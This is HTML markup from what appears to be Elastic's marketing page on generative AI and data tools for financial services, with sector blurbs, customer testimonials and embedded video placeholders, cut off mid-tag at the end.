href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></div></div></div></div><div><button class="Items_navigation-items_item__7YSef navigation-item" aria-label="Resources, press down to open menu." aria-expanded="false">Resources<svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button><div class="Dropdown_Dropdown__pUJPf "><div class="Dropdown_DropdownContent__tGePQ"><button class="Dropdown_DropdownClose__wx62b" disabled=""><span class="Dropdown_DropdownClose_text__IoOgP">Close panel</span><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.58586 8.00008L0.292969 14.293L1.70718 15.7072L8.00008 9.41429L14.293 15.7072L15.7072 14.293L9.41429 8.00008L15.7072 1.70718L14.293 0.292969L8.00008 6.58586L1.70718 0.292969L0.292969 1.70718L6.58586 8.00008Z"></path></svg></button><div class="Dropdown_DropdownSections__G_B5O"><div class="Items_Section__vJ9lm Items_grid-column__BSkh1"><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div><h2 class="h5">Research</h2></div><div class="Card_card-body__81rqO"><div><p>Stay at the forefront of innovation with technical tips from the experts.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="https://www.elastic.co/search-labs" tabindex="-1">Search Labs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="https://www.elastic.co/security-labs" tabindex="-1">Security Labs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability-labs" tabindex="-1">Observability Labs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div><h2 class="h5">Build</h2></div><div class="Card_card-body__81rqO"><div><p>Code with other developers to create a better Elastic, together.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/community" tabindex="-1">Community<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="https://discuss.elastic.co" tabindex="-1">Forum<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/downloads" tabindex="-1">Downloads<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/guide" tabindex="-1">Documentation<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div><h2 class="h5">Learn</h2></div><div class="Card_card-body__81rqO"><div><p>Unleash the possibilities of your data and grow your skill set.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/getting-started" tabindex="-1">Getting started<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/learn" tabindex="-1">Elastic resources<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/consulting" tabindex="-1">Consulting services<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/training" tabindex="-1">Trainings & certifications<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div><h2 class="h5">Connect</h2></div><div class="Card_card-body__81rqO"><div><p>Keep informed about the latest tech and news from Elastic.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/blog" tabindex="-1">Blog<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/events" tabindex="-1">Events<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul><hr class="Card_nav-divider__yt_19"/><div><p>Have questions?</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/contact?storm=global-header-en" tabindex="-1">Contact sales<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/support" tabindex="-1">Get support<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div></div></div></div></div></div></div><a class="Items_navigation-items_item__7YSef navigation-item" href="/pricing">Pricing</a><a class="Items_navigation-items_item__7YSef navigation-item" href="https://www.elastic.co/docs">Docs</a></nav></div></div></div></div></div></header><main id="main-content" role="main"><div class="jsx-579451128 default-detail"><link rel="stylesheet" href="/static-res/styles/css/vendors/prettify.css" class="jsx-579451128"/><script type="text/javascript" src="/static-res/js/prettify.js" class="jsx-579451128"></script><section aria-labelledby="generative-ai-for-financial-services" data-component-theme="" class="jsx-3636536621 Hero_hero__iEZMX position-relative Hero_twoColumn___DJDO hero"><div class=""><div class="Patterns_patterns__3u_in container z-0"><div class="Patterns_left__g_wcp"><img src="/static-res/images/hero/generic-c-light-left.svg" alt=""/></div><div class="Patterns_right__kW4Ma"><img src="/static-res/images/hero/generic-a-light-right.svg" alt=""/></div></div></div><div class=""><div class="Hero_heroContent__S5fut justify-content-between"><div class="container"><div class="layout layout-06"></div><div class="row"><div class="col-12 col-sm-8 offset-sm-2 col-lg-5 offset-lg-0 d-flex"><div class="Hero_content__VSxmz align-self-center"><h2 class="topic-heading">Financial services</h2><div class="jsx-1955866259 title-wrapper"><h1 tag="H1" id="generative-ai-for-financial-services" class="jsx-1955866259 h2">Generative AI for financial services</h1></div><div class="Hero_description__nrqhU paragraph-large"><p>Generative AI presents an opportunity for financial services institutions to drive AI-powered customer and employee experiences. Explore how financial services organizations can leverage generative AI and how to get started.</p></div><div class="Hero_ctaList__efelZ mt-5"><div class="Hero_cta__zIL_f"><a class="button btn-primary" href="#the-power-of-generative-ai-for-financial-services"><span class="jsx-1596590093 btn-copy">Watch video</span></a></div><div class="Hero_cta__zIL_f"><a class="button btn-tertiary" href="/financial-services/unlocking-the-power-of-generative-ai"><span class="jsx-1596590093 btn-copy">Download brief</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div><div class="col-12 col-sm-10 offset-sm-1 col-lg-6 offset-lg-1"><div class="Hero_asset__rLCmZ"><figure class="jsx-89852744 vidyard-embed shadow-dark "><img src="https://play.vidyard.com/T4Dkjyxkj3Wo1jrXrRVDMr.jpg" data-uuid="T4Dkjyxkj3Wo1jrXrRVDMr" data-v="4" data-chapter="1" data-type="inline" data-referring_url="" disablepictureinpicture="" data-autoplay="0" data-hidden_controls="1" data-muted="1" data-loop="1" data-disable_analytics="1" alt="Video thumbnail" class="jsx-89852744 vidyard-player-embed "/></figure></div></div></div><div class="layout layout-05"></div></div></div></div></section><div class="layout layout-05"></div><div class="ContentPromos_contentPromos__jb_Rf"><div class="ContentPromos_contentPromo__container__i20EL"><div class="ContentPromos_contentPromoItem__xic4U ContentPromos_light-teal__V6eaE"><p class="ContentPromos_contentPromoItem__title__M8gbb">Elastic helps financial services customers quantify outcomes, such as a 63% increase in system availability with Elastic Observability.</p><a class="button ContentPromos_contentPromoItem__callToAction__Stlki stretched-link btn-tertiary" href="/elastic-results-that-matter-financial-services"><span class="jsx-1596590093 btn-copy">Download the report</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div><div class="ContentPromos_contentPromoItem__xic4U ContentPromos_light-orange__Dwe0U"><p class="ContentPromos_contentPromoItem__title__M8gbb">Learn how banking and payment providers are turning their data into a competitive advantage with Elastic.</p><a class="button ContentPromos_contentPromoItem__callToAction__Stlki stretched-link btn-tertiary" href="/turn-your-data-into-a-competitive-advantage-elastic-in-banking-payments"><span class="jsx-1596590093 btn-copy">Download the ebook</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div><div class="ContentPromos_contentPromoItem__xic4U ContentPromos_pink__BB67u"><p class="ContentPromos_contentPromoItem__title__M8gbb">Capital markets firms are connecting IT and business insights to improve uptime, maximize performance, and prevent catastrophic attacks.</p><a class="button ContentPromos_contentPromoItem__callToAction__Stlki stretched-link btn-tertiary" href="/insights-to-maximize-capital-markets-performance"><span class="jsx-1596590093 btn-copy">Download the ebook</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div><div class="layout layout-07"></div><div style="border-radius:" data-component-theme="" class="jsx-2708654176 illustration-icon-grid-container"><div class="jsx-1383953900 title-text-one-column"><div class="jsx-1383953900 container"><div class="col-md-8 offset-md-2 text-center"><h2 class="topic-heading">Unlock insight and accelerate growth</h2><div class="jsx-1955866259 title-wrapper"><h2 tag="H2" id="cash-in-on-your-wealth-of-data" class="jsx-1955866259 h3">Cash in on your wealth of data</h2></div><div class="title-text-desc paragraph-large">Across every financial vertical, organizations use Elastic to attract and engage customers, deliver complete visibility for developer and operations teams, and create secure and trustworthy solutions at scale.</div></div></div></div><div class="jsx-2708654176 container"><div class="layout layout-05"></div><ul class="illustration-icon-grid-items illustration-icon-grid-2x2"><li class="jsx-2862012360 illustration-icon-grid-item two-column grid-image-left"><div class="illustration-icon-grid-item-top grid-image-left"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta03ceca3a122e59c/648b7350d24204714f1cc29f/illustration-credit-card-laptop-128.svg" class="image-xsmall" alt=""/></div></div><div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="banking-and-payments" class="jsx-1955866259 h5">Banking and payments</h3></div></div><div><div class="paragraph paragraph-medium"><p>Improve retail and institutional banking experiences, track every payment, proactively detect fraud, optimize application performance, and comply with PCI DSS. </p></div></div><div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div><div><div class="d-flex flex-column justify-content-start text-start"><a class="button btn-tertiary" href="/industries/financial-services/banking-payments"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></li><li class="jsx-2862012360 illustration-icon-grid-item two-column grid-image-left"><div class="illustration-icon-grid-item-top grid-image-left"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5db429ed1c64d2a1/648bcf57f71d77a6f1003593/illustration-value-calculator-128.svg" class="image-xsmall" alt=""/></div></div><div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="capital-markets" class="jsx-1955866259 h5">Capital markets</h3></div></div><div><div class="paragraph paragraph-medium"><p>React at market speed. Ensure the performance of high frequency and low latency trading, and capture data across systems to assess risk. </p></div></div><div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div><div><div class="d-flex flex-column justify-content-start text-start"><a class="button btn-tertiary" href="/industries/financial-services/capital-markets"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></li><li class="jsx-2862012360 illustration-icon-grid-item two-column grid-image-left"><div class="illustration-icon-grid-item-top grid-image-left"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6da97c95d0ea81ad/648b812a0b7fcaa12762d8a3/illustration-file-integrity-monitoring-128.svg" class="image-xsmall" alt=""/></div></div><div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="insurance" class="jsx-1955866259 h5">Insurance</h3></div></div><div><div class="paragraph paragraph-medium"><p>Innovate underwriting with capabilities that improve data management. A global multi-line insurance provider realized a 170% ROI after deploying Elastic Cloud and Elasticsearch. </p></div></div><div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div><div><div class="d-flex flex-column justify-content-start text-start"><a class="button btn-tertiary" href="/industries/financial-services/insurance"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></li><li class="jsx-2862012360 illustration-icon-grid-item two-column grid-image-left"><div class="illustration-icon-grid-item-top grid-image-left"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt48fd82d603bdde56/6492421048e15ad52646bef6/illustration-analytics-speed-acceleration-128.svg" class="image-xsmall" alt=""/></div></div><div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="fintech" class="jsx-1955866259 h5">Fintech</h3></div></div><div><div class="paragraph paragraph-medium"><p>Scale your offering with confidence, leaning on tools that empower your team to deliver innovative and secure solutions. See how Thought Machine secures its enterprise and core banking platform products with Elastic. </p></div></div><div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div><div><div class="d-flex flex-column justify-content-start text-start"><a class="button btn-tertiary" href="/customers/thoughtmachine"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></li></ul></div></div><div class="layout layout-07"></div><section aria-labelledby="modernize-and-deliver-data-in-real-time" data-component-theme="" class="jsx-3636536621 TextImageVideo_textImageVideo__UWP8e module-gb"><div class="TextImageVideo_contentRow__4wUqk" data-component-theme=""><div class="container"><div class="row d-flex justify-content-between"><div class="content col-12 col-md-5 col-sm-6 align-self-center position-relative TextImageVideo_textContainer__4pma1"><div class="jsx-1955866259 title-wrapper"><h2 tag="H2" id="modernize-and-deliver-data-in-real-time" class="jsx-1955866259 title h4">Modernize and deliver data in real time</h2></div><div class="TextImageVideo_imageContent__Bu10U paragraph-medium"><p>Data is everywhere within financial institutions — streaming from trades, payments, transactions, ATMs, branches, APIs, devices, and more. All that data can become a strategic asset if managed with intent. That’s why providers leverage Elastic to tackle their most critical business objectives. </p></div><div class="cta-group justify-content-start text-start d-flex flex-column"><div><a class="button btn-tertiary" href="/how-financial-institutions-turn-data-into-a-strategic-asset-with-elastic"><span class="jsx-1596590093 btn-copy">Download the overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div><div class="TextImageVideo_assetWrapper__FPCDO col-12 col-sm-6"><div class="TextImageVideo_asset__Snh_h"><div class="jsx-1653982606 image"><figure class="jsx-1653982606"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt84a5559812566b74/620d9c48e1d7c708f6601b61/illustration-financial-services.png" alt="Illustration" class="jsx-1653982606 TextImageVideo_imageVideo__uZ4gh img-fluid"/></figure></div></div></div></div></div></div></section><div class="layout layout-07"></div><section class="QuotesCarousel_quotesCarousel__toTDc"><div class="QuotesCarousel_quotesCarouselSection__8HAJ5 pt-9"><div class="container"><div class="row"><div class="col-12 col-md-10 offset-md-1"><div class="slick-slider slick-initialized" dir="ltr"><button type="button" data-role="none" class="slick-arrow slick-prev" style="display:block"> <!-- -->Previous</button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%;position:relative;left:0;opacity:1;transition:opacity 500ms ease, visibility 500ms ease"><div><div tabindex="-1" style="width:100%;display:inline-block"><div><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltd5a35b9717d7a1af/5e05050d12af1140b8e779c9/icon-quote-64-pink.svg" alt="icon-quote" class="QuotesCarousel_logo64__pmSml"/><div class="QuotesCarousel_quoteContent__Wc_px"><p class="QuotesCarousel_paragraph__eE7i0">"Within a year we were compliant with both ISO 27001 as well as other standards such as SOC 2 Type 1. Elastic played a huge role in this achievement."</p></div><div class="mt-6 d-flex justify-content-center flex-wrap"><div class="jsx-1955866259 title-wrapper"><h6 tag="H6" id="" class="jsx-1955866259 "><span class="QuotesCarousel_quoteHyphen__NF5TT">Matt Wilkins<!-- -->, <!-- -->CIO, Thought Machine</span></h6></div></div><div class="mb-2 pt-4 QuotesCarousel_quotesCta__bkVZc"></div></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%;position:relative;left:-11px;opacity:0;transition:opacity 500ms ease, visibility 500ms ease"><div><div tabindex="-1" style="width:100%;display:inline-block"><div><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltd5a35b9717d7a1af/5e05050d12af1140b8e779c9/icon-quote-64-pink.svg" alt="icon-quote" class="QuotesCarousel_logo64__pmSml"/><div class="QuotesCarousel_quoteContent__Wc_px"><p class="QuotesCarousel_paragraph__eE7i0">"Addressing fraud is not easy. However, the question of whether our system, with Elastic at the center of it, can handle this is something I don’t have to worry about anymore."</p></div><div class="mt-6 d-flex justify-content-center flex-wrap"><div class="jsx-1955866259 title-wrapper"><h6 tag="H6" id="" class="jsx-1955866259 "><span class="QuotesCarousel_quoteHyphen__NF5TT">Jonathon Robinson<!-- -->, <!-- -->manager of Fraud Intelligence at PSCU</span></h6></div></div><div class="mb-2 pt-4 QuotesCarousel_quotesCta__bkVZc"></div></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%;position:relative;left:-22px;opacity:0;transition:opacity 500ms ease, visibility 500ms ease"><div><div tabindex="-1" style="width:100%;display:inline-block"><div><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltd5a35b9717d7a1af/5e05050d12af1140b8e779c9/icon-quote-64-pink.svg" alt="icon-quote" class="QuotesCarousel_logo64__pmSml"/><div class="QuotesCarousel_quoteContent__Wc_px"><p class="QuotesCarousel_paragraph__eE7i0">"We used to take days to find out where a problem was. Now we're doing it in a matter of minutes with Elastic, and our customers are the benefactors. This reduction in mean time to resolution was something we couldn't do with our legacy solutions."</p></div><div class="mt-6 d-flex justify-content-center flex-wrap"><div class="jsx-1955866259 title-wrapper"><h6 tag="H6" id="" class="jsx-1955866259 "><span class="QuotesCarousel_quoteHyphen__NF5TT">Ali Rey<!-- -->, <!-- -->Vice President of Cloud and Data Platforms, Emirates NBD</span></h6></div></div><div class="mb-2 pt-4 QuotesCarousel_quotesCta__bkVZc"></div></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%;position:relative;left:-33px;opacity:0;transition:opacity 500ms ease, visibility 500ms ease"><div><div tabindex="-1" style="width:100%;display:inline-block"><div><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltd5a35b9717d7a1af/5e05050d12af1140b8e779c9/icon-quote-64-pink.svg" alt="icon-quote" class="QuotesCarousel_logo64__pmSml"/><div class="QuotesCarousel_quoteContent__Wc_px"><p class="QuotesCarousel_paragraph__eE7i0">"The most valuable aspect of Elastic for us is that we don’t need data engineers to extract gold from the mountains of data we have. Instead, we can give everyone data analysis capabilities with just a few hours of training and then use that to benefit our customers."</p></div><div class="mt-6 d-flex justify-content-center flex-wrap"><div class="jsx-1955866259 title-wrapper"><h6 tag="H6" id="" class="jsx-1955866259 "><span class="QuotesCarousel_quoteHyphen__NF5TT">Niv Raz<!-- -->, <!-- -->CTO, Harel</span></h6></div></div><div class="mb-2 pt-4 QuotesCarousel_quotesCta__bkVZc"></div></div></div></div></div></div></div><button type="button" data-role="none" class="slick-arrow slick-next" style="display:block"> <!-- -->Next</button><div style="padding:56px 0" class="slick-dots"><ul style="margin:0"> <li class="slick-active"><button>1</button></li><li class=""><button>2</button></li><li class=""><button>3</button></li><li class=""><button>4</button></li> </ul></div></div></div></div></div></div></section><div class="layout layout-07"></div><div style="border-radius:" data-component-theme="" class="jsx-2708654176 illustration-icon-grid-container"><div class="jsx-1383953900 title-text-one-column"><div class="jsx-1383953900 container"><div class="col-md-8 offset-md-2 text-center"><div class="jsx-1955866259 title-wrapper"><h2 id="meet-your-customers-digital-demands" class="jsx-1955866259 h3">Meet your customers' digital demands</h2></div><div class="title-text-desc paragraph-large"><p>Today's retail and institutional clients have high expectations. Deliver a personalized and seamless experience while enhancing security. </p></div></div></div></div><div class="jsx-2708654176 container"><div class="layout layout-05"></div><ul class="illustration-icon-grid-items illustration-icon32-grid-2x2"><li class="jsx-2862012360 illustration-icon-grid-item one-column"><div class="illustration-icon-grid-item-main"><div class="illustration-icon-grid-item-top"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt01793b3ac1d913f5/616f92e5b05858694858bd3b/icon-elevater-32-color.svg" class="icon-32" alt=""/></div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="elevate-the-customer-experience" class="jsx-1955866259 h5">Elevate the customer experience</h3></div></div><div><div class="paragraph paragraph-medium"><p>Boost customer loyalty by delivering data-driven applications that meet customers where they are. </p></div></div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div></div></li><li class="jsx-2862012360 illustration-icon-grid-item one-column"><div class="illustration-icon-grid-item-main"><div class="illustration-icon-grid-item-top"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte7bfa33cd354d9c5/616f9311385f7a513f0de147/icon-enhance-operations-32-color.svg" class="icon-32" alt=""/></div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="execute-faster-and-outmaneuver-competition" class="jsx-1955866259 h5">Execute faster and outmaneuver competition</h3></div></div><div><div class="paragraph paragraph-medium"><p>Eliminate data silos and connect teams to the data they need to deliver next generation applications, fast. </p></div></div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div></div></li><li class="jsx-2862012360 illustration-icon-grid-item one-column"><div class="illustration-icon-grid-item-main"><div class="illustration-icon-grid-item-top"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt067d7fc714958db7/616f93b4b4d91b5dd1093a48/icon-protect-the-bank-32-color.svg" class="icon-32" alt=""/></div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="deliver-trustworthy-and-secure-experiences" class="jsx-1955866259 h5">Deliver trustworthy and secure experiences</h3></div></div><div><div class="paragraph paragraph-medium"><p>Deliver real-time security and fraud detection to prevent disruptive events at scale. Get ahead of ongoing cyber risks. </p></div></div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div></div></li><li class="jsx-2862012360 illustration-icon-grid-item one-column"><div class="illustration-icon-grid-item-main"><div class="illustration-icon-grid-item-top"><div><div class="grid-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta8492af0c3b8c387/616f93e48dfe0f5a8de09cd7/icon-compliance-32-color.svg" class="icon-32" alt=""/></div></div><div></div><div></div></div><div class="illustration-icon-grid-item-content"><div></div><div><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="strengthen-your-compliance-posture" class="jsx-1955866259 h5">Strengthen your compliance posture</h3></div></div><div><div class="paragraph paragraph-medium"><p>Rapidly comply with new and ongoing regulatory requirements. Activate complete transaction tracing to improve regulatory compliance. </p></div></div></div></div><div class="illustration-icon-grid-item-footer"><div></div><div></div><div></div></div></li></ul></div></div><div class="layout layout-07"></div><section aria-labelledby="the-power-of-generative-ai-for-financial-services" data-component-theme="" class="jsx-3636536621 image-video module-gb"><div class="jsx-1383953900 title-text-one-column"><div class="jsx-1383953900 container"><div class="col-md-8 offset-md-2 text-center"><h2 class="topic-heading">Generative AI financial services use cases</h2><div class="jsx-1955866259 title-wrapper"><h2 tag="H2" id="the-power-of-generative-ai-for-financial-services" class="jsx-1955866259 h3">The power of generative AI for financial services</h2></div><div class="title-text-desc paragraph-large"><p>Generative AI has the ability to transform the financial services industry. Watch this video series to learn about generative AI financial services use cases, the value this new technology can bring to customers and employees, and key considerations for getting started. Keep watching to see an example generative AI demo for financial services customers.</p></div><div class="title-text-footer"><div class="cta-group align-items-center justify-content-center text-center"><div><a class="button mt-4 btn-tertiary" href="/contact?baymax=rtp&rogue=eswt-1165-b#sales"><span class="jsx-1596590093 btn-copy">Contact us</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></div><div class="layout layout-05"></div><div class="container"><div class="row"><div class="col-12 col-md-10 offset-md-1 mx-auto text-center"><div class="jsx-2477493165 video"><div class="jsx-2477493165 shadow-light"><figure class="jsx-89852744 vidyard-embed "><img src="https://play.vidyard.com/yEKgGx3GJe18etdJfVpKKd.jpg" data-uuid="yEKgGx3GJe18etdJfVpKKd" data-v="4" data-chapter="1" data-type="inline" data-referring_url="" disablepictureinpicture="" data-autoplay="0" data-hidden_controls="0" data-muted="0" data-loop="0" data-disable_analytics="0" alt="Video thumbnail" class="jsx-89852744 vidyard-player-embed "/></figure></div></div></div></div></div></section><div class="layout layout-07"></div><div style="border-radius:" data-component-theme="" class="jsx-2708654176 card-deck-container"><div class="jsx-1383953900 title-text-one-column"><div class="jsx-1383953900 container"><div class="col-md-8 offset-md-2 text-center"><div 